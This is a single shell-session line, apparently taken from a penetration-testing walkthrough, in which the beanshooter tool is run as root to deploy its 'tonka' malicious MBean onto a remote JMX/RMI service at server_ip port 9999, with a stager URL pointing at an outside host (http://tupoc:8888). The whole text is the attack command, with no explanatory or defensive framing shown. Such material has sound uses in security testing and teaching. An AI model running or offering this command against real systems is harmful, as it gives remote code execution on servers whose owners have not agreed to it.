 root@pd-server:~/tools/rmi/beanshooter# java -jar beanshooter-3.0.0-jar-with-dependencies.jar tonka deploy server_ip 9999 –stager-url http://tupoc:8888 –no-stager